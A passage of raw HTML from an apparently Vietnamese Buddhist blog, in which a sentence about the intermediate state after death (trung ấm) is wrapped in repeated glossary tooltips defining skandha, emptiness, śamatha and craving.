th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a> sau ch&#432;a <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a>, &#7903; gi&#7919;a tr&#432;&#7899;c ng&#361; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a> v&agrave; sau ng&#361; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a> g&#7885;i l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a>. N&oacute;i &#273;&#7871;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> th&igrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a> (<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&oacute; th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&#7881;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#346;amatha), c&ograve;n phi&ecirc;n &acirc;m l&agrave; Xa Ma Tha, ho&#7863;c S&aacute; Ma Tha, ho&#7863;c d&#7883;ch l&agrave; Ch&#7881; T&#7883;ch, &#272;&#7859;ng Qu&aacute;n, l&agrave; danh x&#432;ng kh&aacute;c c&#7911;a Thi&#7873;n &#272;&#7883;nh. Ch&#7881; c&oacute; ngh&#297;a l&agrave; d&#7913;t h&#7871;t m&#7885;i suy l&#432;&#7901;ng, d&#7891;n t&acirc;m chuy&ecirc;n ch&uacute; v&agrave;o m&#7897;t c&#7843;nh. T&#7915; kh&aacute;i ni&#7879;m n&agrave;y t&ocirc;ng Thi&ecirc;n Thai &#273;em ph&#7889;i h&#7907;p v&#7899;i Kh&ocirc;ng, Gi&#7843;, Trung l&#7853;p ra ba th&#7913; Ch&#7881;, r&#7891;i l&#7841;i ph&acirc;n bi&#7879;t ra r&#7845;t nhi&#7873;u m&ocirc;n Ch&#7881; r&#7845;t ph&#7913;c t&#7841;p, s&#7907; phi&#7873;n ph&#7913;c n&ecirc;n kh&ocirc;ng ghi v&agrave;o &#273;&acirc;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chi/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&#7881;</a> l&agrave; c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> b&oacute;ng), c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> b&oacute;ng m&agrave; ng&#432;&#7901;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng 